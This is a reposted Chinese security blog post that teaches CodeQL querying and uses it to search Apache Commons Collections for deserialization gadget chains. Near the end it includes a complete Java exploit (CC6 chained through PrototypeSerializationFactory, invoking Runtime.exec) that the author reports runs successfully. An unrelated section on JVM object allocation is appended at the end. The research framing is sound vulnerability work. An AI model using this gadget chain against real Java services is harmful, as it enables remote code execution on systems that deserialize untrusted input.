细谈使用CodeQL进行反序列化链的挖掘过程
Posted SecIN社区
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了细谈使用CodeQL进行反序列化链的挖掘过程相关的知识,希望对你有一定的参考价值。
 学习了一下CodeQL的各种使用方式,决定使用CodeQL细谈一下CC链挖掘,通过一步一步的朝着我们既定的目标进行靠近,最终成功的找到了一条鸡肋的二次反序列化的入口
学习了一下CodeQL的各种使用方式,决定使用CodeQL细谈一下CC链挖掘,通过一步一步的朝着我们既定的目标进行靠近,最终成功的找到了一条鸡肋的二次反序列化的入口
此文章在SecIN安全技术社区首发
前言
学习了一下CodeQL的各种使用方式,决定使用CodeQL细谈一下CC链挖掘,通过一步一步的朝着我们既定的目标进行靠近,最终成功的找到了一条鸡肋的二次反序列化的入口
前奏
CodeQL本身包含两部分解析引擎+ SDK 。
解析引擎用来解析我们编写的规则,虽然不开源,但是我们可以直接在官网下载二进制文件直接使用。
SDK 完全开源,里面包含大部分现成的漏洞规则,我们也可以利用其编写自定义规则
安装
将SDK下载到同目录
cd ~/CodeQL&git clone https://github.com/Semmle/ql
之后将执行程序添加进入环境变量
然后再VScode中安装CodeQL插件,之后配置扩展,如果添加了环境变量就直接为空,没有添加就输入对应可执行文件的路径
简单使用
基本语法
类型
- 字符类型
String
存在类似于 CharAt(0) 的内置函数
- 整型与浮点型 https://help.semmle.com/QL/ql-spec/language.html#built-ins-for-string
- 日期型 https://help.semmle.com/QL/ql-spec/language.html#built-ins-for-string
- 布尔型
https://help.semmle.com/QL/ql-spec/language.html#built-ins-for-string
从未被使用的参数
import java from Parameter p where not exists( p.getAnAccess() ) select p
聚合使用
from Person t where t.getAge() = max(int i | exists(Person p | p.getAge() = i) | i) select t select max(Person p | | p order by p.getAge()) min(Person p | p.getLocation() = "east" | p order by p.getHeight()) count(Person p | p.getLocation() = "south" | p) avg(Person p | | p.getHeight()) sum(Person p | p.getHairColor() = "brown" | p.getAge())
生成Database
Creating CodeQL databases — CodeQL (github.com)
codeql.exe database create test --language=java --command="mvn clean compile --file pom.xml -Dmaven.test.skip=true" --source-root=../micro_service_seclab/ # 如何mvn编译报错使用 mvn compile -fn忽略错误
闭源构建数据库
闭源项目创建数据库,可以使用该工具:https://github.com/ice-doom/codeql_compile
- https://github.com/waderwu/extractor-java
同样可以在windows中使用,将run.py中的codeql_home手工修改,而不是使用which命令得到路径
构建JDK
(34条消息) 编译OpenJDK8并生成CodeQL数据库_n0body-mole的博客-CSDN博客
导入Database
和SQL语言一样,我们执行QL查询,肯定是要先指定一个数据库才可以。
选中插件,之后配置生成的数据库
类库
| 名称 | 解释 |
|---|---|
| Method | 方法类,Method method表示获取当前项目中所有的方法 |
| MethodAccess | 方法调用类,MethodAccess call表示获取当前项目当中的所有方法调用 |
| Parameter | 参数类,Parameter表示获取当前项目当中所有的参数 |
简单使用
Method内置方法
method.getName() 获取的是当前方法的名称 method.getDeclaringType() 获取的是当前方法所属class的名称。 method.hasName() 判断是否有该方法 import java from Method method where method.hasName("getStudent") select method.getName(), method.getDeclaringType()
谓词
predicate 表示当前方法没有返回值。
exists子查询,是CodeQL谓词语法里非常常见的语法结构,它根据内部的子查询返回true or false,来决定筛选出哪些数据。
import java
predicate isStudent(Method method)
exists(|method.hasName("getStudent"))
from Method method
where isStudent(method)
select method.getName(), method.getDeclaringType()
//没有结果的谓词
predicate isSmall(int i)
i in [1 .. 9]
//带有返回结果的谓词
int getSuccessor(int i)
result = i + 1 and
i in [1 .. 9]
//如果i是小于10的正整数,那么谓词的返回结果就是i后面的那个整数
设置Source Sink
什么是source和sink
在代码自动化安全审计的理论当中,有一个最核心的三元组概念,就是(source,sink和sanitizer)。
source是指漏洞污染链条的输入点。比如获取http请求的参数部分,就是非常明显的Source。
sink是指漏洞污染链条的执行点,比如SQL注入漏洞,最终执行SQL语句的函数就是sink(这个函数可能叫query或者exeSql,或者其它)。
sanitizer又叫净化函数,是指在整个的漏洞链条当中,如果存在一个方法阻断了整个传递链,那么这个方法就叫sanitizer。
设置source
override predicate isSource(DataFlow::Node src) // 通用的source入口规则 override predicate isSource(DataFlow::Node src) src instanceof RemoteFlowSource
设置Sink
override predicate isSink(DataFlow::Node sink) // 查找一个query()方法的调用点,并把它的第一个参数设置为sink override predicate isSink(DataFlow::Node sink) exists(Method method, MethodAccess call | method.hasName("query") and call.getMethod() = method and sink.asExpr() = call.getArgument(0) )
Flow数据流
连通工作就是CodeQL引擎本身来完成的。我们通过使用config.hasFlowPath(source, sink)方法来判断是否连通。
from VulConfig config, DataFlow::PathNode source, DataFlow::PathNode sink where config.hasFlowPath(source, sink) select source.getNode(), source, sink, "source" //我们传递给config.hasFlowPath(source, sink)我们定义好的source和sink,系统就会自动帮我们判断是否存在漏洞了
命令行持续化使用规则
在编写了相应规则之后,就可以直接在命令行行中执行规则,检测其他项目
首先生成 Database
之后通过我们编写的规则进行分析,输出为CSV文件
codeql database analyze /CodeQL/databases/micro-service-seclab /CodeQL/ql/java/ql/examples/demo --format=csv --output=/CodeQL/Result/micro-service-seclab.csv --rerun
实例
使用jdbcTemplate.query方法的SQL注入
import java import semmle.code.java.dataflow.FlowSources import semmle.code.java.security.QueryInjection import DataFlow::PathGraph class VulConfig extends TaintTracking::Configuration VulConfig() this = "SqlinjectionConfig" override predicate isSource(DataFlow::Node source) source instanceof RemoteFlowSource override predicate isSink(DataFlow::Node sink) exists(Method method, MethodAccess call | method.hasName("query") and call.getMethod() = method and sink.asExpr() = call.getArgument(0)) from VulConfig vulconfig, DataFlow::PathNode source, DataFlow::PathNode sink where vulconfig.hasFlowPath(source, sink) select source.getNode(), source, sink, "source"
报错解决
如果存在Source位置是List<Long> param类型的传参,这里是不可能存在SQL注入的我们可以使用TaintTracking::Configuration提供的净化方法isSanitizer
override predicate isSanitizer(DataFlow::Node node) node.getType() instanceof PrimitiveType or node.getType() instanceof BoxedType or node.getType() instanceof NumberType or exists(ParameterizedType pt | node.getType() = pt and pt.getTypeArgument(0) instanceof NumberType)
复杂使用
instanceof优化查询结构
我们可以使用exists(|)这种子查询的方式定义source和sink,但是如果source/sink特别复杂(比如我们为了规则通用,可能要适配springboot, Thrift RPC,Servlet等source),如果我们把这些都在一个子查询内完成,比如 condition 1 or conditon 2 or condition 3, 这样一直下去,我们可能后面都看不懂了,更别说可维护性了。
instanceof给我们提供了一种机制,我们只需要定义一个abstract class
比如 RemoteFlowSource 抽象类的编写
/** A data flow source of remote user input. */ abstract class RemoteFlowSource extends DataFlow::Node /** Gets a string that describes the type of this remote flow source. */ abstract string getSourceType();
CodeQL和Java不太一样,只要我们的子类继承了这个RemoteFlowSource类,那么所有子类就会被调用,它所代表的source也会被加载
存在非常多继承这个抽象类的子类,所以他们的结果会被and串联在一起
递归查询
CodeQL里面的递归调用语法是:在谓词方法的后面跟*或者+,来表示调用0次以上和1次以上(和正则类似),0次会打印自己
在Java语言里,我们可以使用class嵌套class,多个内嵌class的时候,我们需要知道最外层的class是什么怎么办?
非递归,知道嵌套的层数:
import java from Class classes where classes.getName().toString() = "innerTwo" select classes.getEnclosingType().getEnclosingType() // getEnclosingtype获取作用域
使用递归语法
from Class classes where classes.getName().toString() = "innerTwo" select classes.getEnclosingType+() // 获取作用域
代码分析平台CodeQL学习手记(七) - 嘶吼 RoarTalk – 回归最本质的信息安全,互联网安全新媒体,4hou.com
强制类型转换
import java from Parameter param select param, param.getType().(IntegralType) //筛选出getType方法符合后面了类型的结果
正文
这里主要是探讨由transform调用层面的挖掘
transform
我们通过codeql寻找transform方法的调用
class TransformCallable extends Callable TransformCallable() this.getName().matches("transform") and this.getNumberOfParameters() = 1

可以看出来结果挺多的,之后我们人工排查一下
TransformedCollection
在 TransformedCollection#transform 的调用中存在可以调用其他transformer的transform方法的逻辑

没啥用,都已经可以调用任意transform了,还需要这一步吗?

ChainedTransformer
在 ChainedTransformer#transform 方法中存在 iTransformers 中的所有的transform的调用,这里也就是yoserial项目中的利用链**
**
CloneTransformer

在 CloneTransformer#transform 方法中存在, PrototypeFactory类实例化之后调用了create方法

我们跟进一下

代码中表示如果需要transformer的类存在clone方法,就会返回一个 new PrototypeCloneFactory 对象,之后调用他的create方法,如果没有就会进入catch语句,返回一个 new InstantiateFactory 对象,但是这里因为在其类中的create方法中参数不可控不能够利用
ClosureTransformer
在 ClosureTransformer#transform 方法中,存在 Closure#execute 方法的调用
Closure#execute
我们来查找一下有没有可用的实现了 org.apache.commons.collections.Closure 接口的类的execute调用
class ClosureCallable extends Callable ClosureCallable() this.getName().matches("execute") and this.getDeclaringType().getASupertype*().hasQualifiedName("org.apache.commons.collections", "Closure")

我们一个一个来看下对应的execute方法
大概看了一下,发现不是 this.iClosure.execute(input) 调用就是 this.iPredicate.evaluate(input)
只有一个 TransformerClosure#execute 方法中调用了transform,但是也不能形成利用链,最多算一个中转
ConstantTransformer
在 ConstantTransformer#transform 方法中,将会返回一个构造方法,同样在yoserial中有所利用
FactoryTransformer
在 FactoryTransformer#transform 方法中,调用了 Factory 接口的类的create方法
查看一下满足条件的类把
Factory#create
class FactoryCallable extends Callable FactoryCallable() this.getName().matches("create") and this.getDeclaringType().getASupertype*().hasQualifiedName("org.apache.commons.collections", "Factory")

进入看一看
InstantiateFactory
这里有一个 InstantiateFactory 类,好生熟悉,这不就是之前那篇文章中的CC链的挖掘,在其create方法中存在构造函数的实例化

例如已知的 InstantiateFactory , 我们尝试挖掘一下
类似其中会调用TemplateImpl#newTransformer方法
/** * @kind path-problem */ import java class ConstructCallable extends Callable ConstructCallable() this instanceof Constructor class MethodCallable extends Callable MethodCallable() this.getName().matches("newTransformer") and this.getDeclaringType().getName().matches("TemplatesImpl") query predicate edges(Callable a, Callable b) a.polyCalls(b) from MethodCallable endcall, ConstructCallable entrypoint where edges+(entrypoint, endcall) select endcall, entrypoint, endcall, "find Contructor in jdk"

很合理我们得到了这个构造方法
虽然这里的 iConstructor 属性被 transient 修饰,但是在findConstructor中存在赋值
PrototypeSerializationFactory
之后有一个类为 PrototypeSerializationFactory 他是一个静态内部类
刚开始看的时候觉得这不纯纯一个二次反序列化的入口吗,直接跟进一下子代码
在其构造函数中有对 iPrototype 属性的赋值操作
我们可以尝试直接将CC6拼接上去
import org.apache.commons.collections.Factory; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.FactoryTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import java.io.*; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.util.HashMap; import java.util.Map; public class CC6_plus_plus public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true); field.set(obj, value); public static void main(String[] args) throws Exception //仿照ysoserial中的写法,防止在本地调试的时候触发命令 Transformer[] faketransformers = new Transformer[] new ConstantTransformer(1); Transformer[] transformers = new Transformer[] new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] String.class, Class[].class, new Object[]"getRuntime", new Class[0]), new InvokerTransformer("invoke", new Class[]Object.class, Object[].class, new Object[]null, new Class[0]), new InvokerTransformer("exec", new Class[]String.class, new String[]"calc"), new ConstantTransformer(1), ; Transformer transformerChain = new ChainedTransformer(faketransformers); Map innerMap = new HashMap(); Map outMap = LazyMap.decorate(innerMap, transformerChain); //实例化 TiedMapEntry tme = new TiedMapEntry(outMap, "key"); Map expMap = new HashMap(); //将其作为key键传入 expMap.put(tme, "value"); //remove outMap.remove("key"); //传入利用链 Field f = ChainedTransformer.class.getDeclaredField("iTransformers"); f.setAccessible(true); f.set(transformerChain, transformers); Class c; c = Class.forName("org.apache.commons.collections.functors.PrototypeFactory$PrototypeSerializationFactory"); Constructor constructor = c.getDeclaredConstructor(Serializable.class); constructor.setAccessible(true); Object o = constructor.newInstance(expMap); FactoryTransformer factoryTransformer = new FactoryTransformer((Factory) o); ConstantTransformer constantTransformer = new ConstantTransformer(1); Map innerMap1 = new HashMap(); LazyMap outerMap1 = (LazyMap)LazyMap.decorate(innerMap1, constantTransformer); TiedMapEntry tme1 = new TiedMapEntry(outerMap1, "keykey"); Map expMap1 = new HashMap(); expMap1.put(tme1, "valuevalue"); setFieldValue(outerMap1,"factory",factoryTransformer); outerMap1.remove("keykey"); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(expMap); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray()); ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream); objectInputStream.readObject();

能够成功执行,好吧,感觉挺鸡肋的,但是应该可以结合其他依赖,作为其他反序列入口来打,或者作为一个黑名单绕过
PrototypeCloneFactory
之后又是一个 PrototypeCloneFactory#create 方法中

似乎可以任意方法的调用,但是我们注意到

其被transient修饰,且不像 InstantiateFactory 中存在赋值操作,但是我们同样可以注意到其在调用 findCloneMethod 方法中的时候,取出了对应类的clone方法,如果clone方法有可以利用的是不是就可以形成利用链

我们查找一下clone方法存在的类
import java class CloneCallable extends Callable CloneCallable() this.getName().matches("clone") from CloneCallable c select c,c.getBody(), c.getDeclaringType()


在BeanMap中,对应的clone方法中存在newInstance的调用且其 beanClass 可控,但是是无参构造方法,无法形成利用链
其他的调用我简单看了一下,没有什么特别的地方
最后一个是 ReflectionFactory 的调用,同样是无参构造方法
InstantiateTransformer
而对于 InstantiateTransformer#transform 方法中可以进行 InvokerTransformer 的替代使用,可以触发一些类的构造方法

比如说 TrAXFilter
InvokerTransformer
接下来就是ysoserial中存在的 InvokerTransformer#transform 方法中可以反射调用可控的方法
PredicateTransformer
而又在 PredicateTransformer#transform 方法中存在Predicate接口实现类的evaluate方法
Predicate#evaluate
浅看一下对应类
import java class PredicateCallable extends Callable PredicateCallable() this.getName().matches("evaluate") and this.getDeclaringType().getASupertype*().hasQualifiedName("org.apache.commons.collections", "Predicate") from PredicateCallable c select c, c.getBody(), c.getDeclaringType()

都是一些没有亮点的东西
SwitchTransformer
之后 SwitchTransformer#transform 方法中,存在有类似 ChainedTransformer#transform 的功能
但是需要满足 this.iPredicates[i].evaluate(input)为true ,而且似乎这里只能调用一次transform,不能形成链子,也没有了意义
总结
链子没有挖出来什么比较新的链子,有一个比较鸡肋的二次反序列化的链子,但是主要还是体会这种使用静态分析工具辅助自己进行挖掘新链,这次主要是在CC链中进行transformer层面的深度挖掘,当然还可以在动态代理等等方面进行深层次的探索,又或者以来其他依赖库结合进行挖掘利用的方式也是可行的
细谈Java对象创建
Java是一门面向对象的语言,Java程序运行过程中无时无刻都有对象被创建出来。在语言层面上,创建对象(克隆、反序列化)就是一个new关键字而已,但是虚拟机层面上却不是如此。我们看一下在虚拟机层面上创建对象的步骤:
(1)虚拟机遇到一条new指令,首先去检查这个指令的参数能否在常量池中定位到一个类的符号引用,并且检查这个符号引用代表的类是否已经被加载、解析和初始化。如果没有,那么必须先执行类的初始化过程。
(2)类加载检查通过后,虚拟机为新生对象分配内存。对象所需内存大小在类加载完成后便可以完全确定,为对象分配空间无非就是从Java堆中划分出一块确定大小的内存而已。这个地方会有两个问题:
①如果内存是规整的,那么虚拟机将采用的是指针碰撞法来为对象分配内存。意思是所有用过的内存在一边,空闲的内存在另外一边,中间放着一个指针作为分界点的指示器,分配内存就仅仅是把指针向空闲那边挪动一段与对象大小相等的距离罢了。如果垃圾收集器选择的是Serial、ParNew这种基于压缩算法的,虚拟机采用这种分配方式。
②如果内存不是规整的,已使用的内存和未使用的内存相互交错,那么虚拟机将采用的是空闲列表法来为对象分配内存。意思是虚拟机维护了一个列表,记录上哪些内存块是可用的,再分配的时候从列表中找到一块足够大的空间划分给对象实例,并更新列表上的内容。如果垃圾收集器选择的是CMS这种基于标记-清除算法的,虚拟机采用这种分配方式。
另外一个问题及时保证new对象时候的线程安全性。因为可能出现虚拟机正在给对象A分配内存,指针还没有来得及修改,对象B又同时使用了原来的指针来分配内存的情况。虚拟机采用了CAS配上失败重试的方式保证更新更新操作的原子性和TLAB两种方式来解决这个问题。
